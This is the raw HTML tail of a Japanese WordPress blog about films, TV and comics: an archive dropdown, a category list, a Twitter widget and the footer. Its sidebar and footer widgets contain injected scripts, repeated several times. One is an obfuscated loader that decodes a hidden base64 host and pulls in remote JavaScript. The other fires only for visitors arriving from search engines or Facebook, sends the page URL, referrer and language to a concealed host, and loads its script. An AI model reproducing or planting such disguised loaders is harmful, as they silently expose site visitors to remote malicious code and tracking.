	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
